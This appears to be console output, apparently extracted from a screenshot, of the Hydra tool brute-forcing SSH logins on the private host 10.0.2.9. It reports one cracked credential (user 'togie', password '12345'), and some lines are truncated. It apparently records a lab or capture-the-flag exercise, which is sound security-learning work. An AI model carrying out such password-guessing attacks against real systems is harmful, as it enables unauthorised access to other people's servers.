 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-
[WARNING] Many SSH configurations limit the number of parallel tasks
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries
[DATA] attacking ssh://10.0.2.9:22/
[22][ssh] host: 10.0.2.9 login: togie password: 12345
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did no
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete